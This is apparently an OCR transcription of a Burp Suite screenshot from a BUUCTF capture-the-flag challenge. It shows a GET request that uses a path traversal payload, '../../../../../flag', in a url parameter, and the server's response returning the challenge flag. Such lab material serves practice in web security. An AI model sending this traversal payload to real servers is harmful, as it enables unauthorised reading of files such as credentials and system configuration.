 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /page?url=../../../../../flag HTTP/1.1
2 Host:
ae885a13-f1cc-42d3-a891-93294f80a60d.node4.buuoj.
cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 08 Jul 2023 08:16:05 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: close
7 Content-Disposition: attachment;
filename=beautiful.jpg
8
9 flag{2c51242a-b341-4eaf-9044-40b11feb1a1f}
10